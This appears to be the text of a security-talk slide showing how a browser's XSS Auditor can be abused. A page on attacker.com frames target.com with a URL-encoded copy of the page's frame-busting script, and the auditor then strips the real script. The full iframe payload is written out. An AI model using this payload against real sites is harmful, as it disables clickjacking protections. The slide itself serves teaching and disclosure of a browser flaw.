 Demo: Sniping code out of a page
▪ Say target.com contains some inconvenient code:
<script>if (window.top.location != window.location)
window.top.location = window.location</script>
▪ Then attacker.com can frame the page and make it look like a Reflected XSS:
<iframe src='http://target.com:4000/?query=%3Cscript%3Eif%20
(window.top.location%20!=%20window.location)%20window.top.
location%20=%20window.location%3C/script%3E'></iframe>
▪ The XSS Auditor will helpfully remove the matching script from the page!
23 Feross Aboukhadijeh